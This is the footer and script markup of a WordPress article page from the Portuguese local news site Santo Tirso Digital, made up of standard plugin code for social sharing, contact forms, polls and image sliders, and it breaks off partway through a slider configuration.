		<li id="bunyad_ads_widget-2" class="widget code-widget">		
							<h3 class="widgettitle">Rádio STD</h3>					
			<div class="a-widget">
			
				<a href="https://santotirsodigital.pt/radio-std-clube-desportivo-das-aves/"
target ="_blank"><img src="https://santotirsodigital.pt/wp-content/uploads/2019/08/logo_radio.jpg"></a>			
			</div>
		
		</li>
		
				
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle">Sobre nós</h3>		
			<div class="about-widget">
			
							<p class="logo-text">Santo Tirso Digital</p>
				
						
			<p>O Santo Tirso Digital é um jornal online que visa oferecer informação completa sobre toda a atividade desenvolvida no Vale do Ave, com maior incidência no Concelho de Santo Tirso.</p>
			
			</div>
		
		</li>		
					</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget">© 2015 Santo Tirso Digital&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;info@santotirsodigital.pt&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;929 114 242</div>
		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://santotirsodigital.pt/estatuto-editorial-do-santo-tirso-digital/">Estatuto Editorial</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://santotirsodigital.pt/ficha-tecnica-santo-tirso-digital/">Ficha Técnica</a></li>
<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124"><a href="https://santotirsodigital.pt/contactos/">Contactos</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Santo Tirso \u00e9 o 18\u00ba munic\u00edpio mais atrativo da regi\u00e3o norte","url":"https:\/\/santotirsodigital.pt\/santo-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte\/","image":{"@type":"ImageObject","url":null,"width":null,"height":null},"datePublished":"2014-02-21T22:38:58+00:00","dateModified":"2014-02-21T22:38:58+00:00","author":{"@type":"Person","name":"Luis Gualter Baltazar Dias"},"publisher":{"@type":"Organization","name":"SantoTirsoDigital","sameAs":"https:\/\/santotirsodigital.pt","logo":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/111.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/santotirsodigital.pt\/santo-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte\/"}}</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/comment-reply.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santotirsodigital.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"754cf26680","ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","plugin_url":"https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://santotirsodigital.pt/wp-admin/admin-ajax.php"};
//# sourceURL=bunyad-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_19786 = function($) {$('#metaslider_19786').addClass('flexslider');
            $('#metaslider_19786').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19786');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19786')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19786');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19786');
        };
        var timer_metaslider_19786 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19786, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19786, 1) : metaslider_19786(window.jQuery);
        };
        timer_metaslider_19786();
var metaslider_39711 = function($) {$('#metaslider_39711').addClass('flexslider');
            $('#metaslider_39711').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1080,
                minItems:2,
                move:1,
                itemMargin:50,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_39711');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_39711 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_39711, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_39711, 1) : metaslider_39711(window.jQuery);
        };
        timer_metaslider_39711();
var metaslider_19737 = function($) {$('#metaslider_19737').addClass('flexslider');
            $('#metaslider_19737').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19737');
        };
        var timer_metaslider_19737 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19737, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19737, 1) : metaslider_19737(window.jQuery);
        };
        timer_metaslider_19737();
var metaslider_23684 = function($) {
            $('#metaslider_23684').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
